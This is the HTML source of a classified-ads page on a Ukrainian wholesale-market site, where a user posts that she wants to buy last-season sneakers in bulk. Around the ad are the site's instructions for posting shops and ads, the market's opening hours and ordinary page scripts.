<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2241_ContentPane"><!-- Start_Module_2241 --><div id="dnn_ctr2241_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2241_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2241').newsticker({'style': 'scroll','themeClass': 'NewsOne ','scrollSpeed': '7','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2241" class="newsticker" style="display: none;"><li><a href="https://7km.net/ad-ru/userid/3651/pink-daisy-na-%d1%80azgruzochnoi" target="_self">Магазин жіночого одягу PINK DAISY на Разгрузочной 4477</a></li><li><a href="https://7km.net/store-ru/userid/3651/venera-tv-shop-tovari-bitovaya-tehnika-dlya-doma-kuhnya-gadjeti-i-aksessuari-igrushki-trendi" target="_self">венера tv shop-товары, бытовая техника, для дома, кухня, гаджеты и аксессуары, игрушки, тренды</a></li><li><a href="https://7km.net/ad-ru/userid/3651/berrak-nijnya-b%d1%96lizna-opt" target="_self">Berrak-нижня білизна опт</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b8schu-posrednika" target="_self">Ищу посредника</a></li><li><a href="https://7km.net/ad-ru/userid/3651/nailsplus-vse-dlya-manikyoura-2" target="_self">NailsPlus все для маникюра</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b6%d1%96nochii-odyag-%d1%82urechchina-%d0%baitai" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://7km.net/ad-ru/userid/3651/tvid-tureckyy-palmira" target="_self">ТВИД ТУРЕЦКИЙ (ТВІД ТУРЕЧЧИНА)</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b5lizaveta-%d1%81tilnaya" target="_self">Елизавета Стильная</a></li><li><a href="https://7km.net/ad-ru/userid/3651/pink-daisy-harkyvska-299" target="_self">Магазин жіночого одягу PINK DAISY Харківська 299</a></li><li><a href="https://7km.net/store-ru/userid/3651/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus всё для маникюра</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%81umki-j%d1%96noch%d1%96-gurtom-ta-v-rozd%d1%96b" target="_self">Сумки жіночі гуртом та в роздіб</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%88ukayou-postachalnika" target="_self">Шукаю постачальника!!!</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b4ropshipp%d1%96ng" target="_self">Шукаю постачальника на дропшиппінг</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b8schu-torgovogo-partnera" target="_self">Ищу торгового партнёра</a></li><li><a href="https://7km.net/ad-ru/userid/3651/horosohome-nijnee-bele-2" target="_self">horoso.home Нижнее бельё</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%81klad-magazin-toysopt-%d1%85arkovskaya-253" target="_self">Склад-магазин "Toysopt" Харьковская 253</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b6enskaya-odejda-optom-i-v-roznicu" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%82%d0%be%d1%80%d0%b0%d0%bc-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%be-%d0%bf%d0%be%d1%88%d0%b8%d0%b2%d1%83-%d0%ba%d0%be%d1%81%d1%82%d1%8e%d0%bc%d0%bd%d1%8b%d1%85-%d0%b1%d1%80%d1%8e%d0%ba" target="_self">РЕАЛИЗАТОРАМ! УСЛУГИ ПО ПОШИВУ КОСТЮМНЫХ БРЮК.</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b1uhgaltersk%d1%96-poslugi-dlya-%d1%84%d0%be%d0%bf" target="_self">Бухгалтерські послуги для ФОП</a></li><li><a href="https://7km.net/store-ru/userid/3651/%d1%96tal%d1%96isk%d1%96-kupalniki-kapelyouhi-perchatki-bereti" target="_self">італійські купальники, капелюхи, перчатки, берети</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%ba%d0%bc%d1%81-takticheskie-tovari" target="_self">КМС - тактические товары</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%bcaiki-trusi-ta-termob%d1%96lizna" target="_self">Майки труси та термобілизна</a></li><li><a href="https://7km.net/store-ru/userid/3651/%d1%81tiki-dlya-%d0%b0ikos-opt" target="_self">Стики для Айкос опт</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%81daetsya-rollet-554-v-kojanom-ryadu-3" target="_self">Сдается роллет №554 в кожаном ряду при входе на Поле Чудес.</a></li><li><a href="https://7km.net/ad-ru/userid/3651/hladysh" target="_self">Hladysh</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%bfrodaja-generatorov-ot-3k%d0%b2t-do-10k%d0%b2t" target="_self">Продажа генераторов от 3кВт до 10кВт</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b8schu-postavschikov-jenskoi-odejdi-proizvodstva-%d0%baitai" target="_self">Ищу поставщиков женской одежды производства Китай</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%82urecka-termob%d1%96lizna-berrak-optom" target="_self">Турецька термобілизна Berrak оптом</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%82urecka-nijnya-b%d1%96lizna-opt" target="_self">Турецька нижня білизна опт</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b8schu-postavschika-52" target="_self">Ищу поставщика</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%bfotr%d1%96bna-dopomoga" target="_self">Потрібна допомога</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b2irobi-%d1%96z-tkanini-virobnik" target="_self">Вироби із тканини (виробник)</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%88ukayou-postachalnika-35" target="_self">Шукаю постачальника</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%84otograf-neiroillyoustrator" target="_self">Фотограф / нейроиллюстратор</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%80aznie-tovari" target="_self">Разные товары</a></li><li><a href="https://7km.net/ad-ru/ЛУЧШАЯ-ЦЕНА-Шveinii-ceh-prinimaet-zakazi-na-otshiv-|-poshiv-odejdi" target="_self">ЛУЧШАЯ ЦЕНА! Швейный цех принимает заказы на отшив | пошив одежды</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d0%b3olovn%d1%96-ubori" target="_self">Головні убори</a></li><li><a href="https://7km.net/ad-ru/userid/3651/berrak-turecka-nijnya-b%d1%96lizna" target="_self">Berrak-турецька нижня білизна</a></li><li><a href="https://7km.net/store-ru/userid/3651/moliere-odyag" target="_self">Moliere одяг</a></li><li><a href="https://7km.net/ad-ru/userid/3651/%d1%80abota-27" target="_self">Работа</a></li></ul></div>
</div><!-- End_Module_2241 --></div>
</div>

</div></div>
	<div id="dnn_ContentPane" class="eds_container container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_sidebarLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
		<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane2wide" class="DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane4" class="col-sm-8 eds_container DNNEmptyPane"></div>
				<div id="dnn_sidebarPane4" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane4wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarPane5" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane5" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane5" class="eds_contentBellow4 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
		<div id="dnn_contentPane7wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1917"><a name="1917"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr1917_ContentPane"><!-- Start_Module_1917 --><div id="dnn_ctr1917_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Кроссовки оптом'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Кроссовки оптом</title><link rel=\"stylesheet\" type=\"text/css\" href=\"https://7km.net/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_Triumph\" class=\"news Triumph_Style_custom_sdctu0mfpbt eds_style_custom_sdctu0mfpbt eds_subCollection_news eds_news_Triumph eds_template_Details_Article_AD! eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module_1917 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_Triumph" class="news Triumph_Style_custom_sdctu0mfpbt eds_style_custom_sdctu0mfpbt eds_subCollection_news eds_news_Triumph eds_template_Details_Article_AD! eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module_1917">
	

	

	

	

	<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
	<div class="EDN_article EDN_detailsSimple">
        <div class="EDN_article_content article_ad">
		<div style="text-align: left; font-size: 16px; color: #b72d1b; margin-bottom: 5px;"> авг 24, 2022</div>
		<div class="EDN_title" style="border: 0; margin: 0;">
			<h1 style="text-align: left; font-size: 32px; font-weight: 400;">Кроссовки оптом</h1>
        </div>
        <p style="font-size: 12px; text-align: left; margin-bottom: 12px;">Профиль: <span style="text-transform: uppercase;"><a href="https://7km.net/profile-ua/userId/4091">Александра Чеховская</a></span></p>

		
		
		
		
		
		
		
			

		
    <div class="EDN_clear"></div>
			<p>Куплю кроссовки оптом прошлых сезонов</p>

		
		
    <hr />
			<!--<div class="EDN_cf_all_fields_container"><table><tr><td class="EDN_cf_all_fields_table_label"><span>🗂 Тип объявления:</span></td><td class="EDN_all_fields_table_value"><span>Покупаю</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🛍 Категория товаров:</span></td><td class="EDN_all_fields_table_value"><span>Обувь</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Александра </span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Александра </span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>0933770777</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Вайбер (номер телефона):</span></td><td class="EDN_all_fields_table_value"><span>0933770777</span></td></tr></table></div>-->
			<div style="padding-bottom: 20px;">
			
			<p><span style="color: #b72d1b; font-size: 18px; text-transform: uppercase;">Покупаю</span></p>
			
			
			<p>СПЕЦИАЛИЗАЦИЯ: <span style="color: #b72d1b; text-transform: uppercase;">Обувь</span></p>
			
			
			
			<p><em class="fa fa-user"></em> Контакт: <span style="color: #b72d1b;">Александра </span></p>
			
			
			<p><em class="fa fa-user"></em> Контакт: <span style="color: #b72d1b;">Александра </span></p>
			
			
			<p><em class="fa fa-phone"></em> Телефон: <a href="tel:0933770777">0933770777</a></p>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			<p><em class="fa fa-whatsapp"></em> <a href="viber://add?number=0933770777" target="_blank">Viber</a></p>
			
			
			
			</div>
		</div>
		<div class="EDN_clear"></div>

		
		

		
		
		<input type="hidden" name="dnn$ctr1917$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_Triumph .EDN_article_rateit.M1917");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 2769;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-12769", "true");
					document.getElementById("dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-12769"))
					.rateit('step',1);

				$('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					
				
			</div>
				<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlCommentInfo" class="article_comments">
				<h1 class = "num_of_comment"> Пожалуйста, <a href="https://7km.net/Login?returnurl=%2fad-ru%2f%d0%barossovki-optom"> зайдите на сайт </a> или <a href="https://7km.net/Register?returnurl=%2fad-ru%2f%d0%barossovki-optom"> зарегистрируйтесь </a>, чтобы оставлять комментарии. </ h1>
			</div>
				<input type="hidden" name="dnn$ctr1917$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
	</div>

	
	</div>
	
</div>











</div><!-- End_Module_1917 --></div>
</div>
</div></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2160"><a name="2160"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2160_ContentPane"><!-- Start_Module_2160 --><div id="dnn_ctr2160_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2160_HtmlModule_lblContent" class="Normal">
	<button class="eds_btn eds_btnDanger" data-toggle="modal" data-target=".bs-example-modal-lg2" onClick="return false;" style="margin-bottom: 10px; width: 100%;">ДОБАВИТЬ МАГАЗИН</button>
<div aria-hidden="true" aria-labelledby="Shop" class="modal fade bs-example-modal-lg2" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="Shop">Инструкция - Как создать страницу Торговой Точки</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку &quot;Добавить магазин&quot;.</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> &quot;Личного Профиля&quot;</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для страницы.</td>
   <td>Лимит 50 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - &quot;Магазины&quot;.</td>
   <td>В дальнейшем появятся новые категории.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Описать ваш бизнес.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Создать галерею с изображениями.</td>
   <td>Вы можете загрузить максимум 12 изображений + 1 видео.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Создать карту и поместить маркер на ней.</td>
   <td>Это ваше месторасположение на рынке.</td>
  </tr>
  <tr>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Добавить ваши контакы.</td>
   <td>Добавить атрибулы для поиска.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/shops" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению, проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>

<div class="alert alert-danger" role="alert"><b>ВНИМАНИЕ!</b> Страницы Торговых Точек, не расположенных физически на территории Промрынка &laquo;Седьмой километр&raquo; <b>, опубликованы не будут!</b></div>
</div>
</div>
</div>
</div>
<button class="eds_btn eds_btnPrimary" data-toggle="modal" data-target=".bs-example-modal-lg" onClick="return false;" style="width: 100%;">ДОБАВИТЬ ОБЪЯВЛЕНИЕ</button>

<div aria-hidden="true" aria-labelledby="myLargeModalLabel" class="modal fade bs-example-modal-lg" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="myLargeModalLabel">Инструкция - Как создать объявление в разделе &quot;Слова&amp;Точки&quot;</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку &quot;Добавить объявление&quot;.</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> &quot;Личного Профиля&quot;</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для вашего объявления.</td>
   <td>Лимит 150 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - &quot;Мои объявления&quot;.</td>
   <td>Можно сохранить туда же в черновике.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Добавить или не добавить изображение.</td>
   <td>Вы можете загрузить одно изображение.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Можно заменить изображение объявления.</td>
   <td>Удалите, сохраните, закройте, редактируйте и добавьте новое.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Написать текст объявления.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Заполнить контактную информацию.</td>
   <td>Опубликуются только заполненные поля.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/all-ads" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_2160 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2121"><a name="2121"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2121_ContentPane"><!-- Start_Module_2121 --><div id="dnn_ctr2121_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2121_HtmlModule_lblContent" class="Normal">
	<div class="carousel slide" data-interval="2500" data-ride="carousel" id="carousel-example-generic" style="max-width:100%; padding: 20px 0 30px 0;">
<div class="carousel-inner"><!-- Катинка 1 начало -->
<div class="item active">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b1.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 1 конец --><!-- Катинка 2 начало -->

<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b5.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 2 конец --><!-- Катинка 3 начало -->

<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b3.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 3 конец --></div>
</div>

</div>

</div><!-- End_Module_2121 --></div>
</div>

</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1668"><a name="1668"></a>
<div class="eds_containers_Galore eds_templateGroup_titleWithBackgroundAndCarret2 eds_template_TitleWithBackgroundAndCarret2">
	<h2><span id="dnn_ctr1668_dnnTITLE_titleLabel" class="eds_containerTitle">Время Работы Промрынка</span>


</h2>
	<div id="dnn_ctr1668_ContentPane"><!-- Start_Module_1668 --><div style="padding-bottom: 20px";><div id="dnn_ctr1668_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1668_HtmlModule_lblContent" class="Normal">
	<div style="margin-bottom: 10px; margin-left: 10px; margin-right: 10px;">
<h5>Понедельник - Четверг: с 6.00 до 15.00<br />
Суббота - Воскресенье: с 6:00 до 16:00<br />
Выходной:<abbr title="Единственный выходной на рынке 7КМ">&nbsp;Пятница</abbr></h5>
</div>

</div>

</div></div><!-- End_Module_1668 --></div>
</div>

</div></div>
		</div>
	</div>

	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	
	<!-- footer_StyleWizardTemplateSection -->
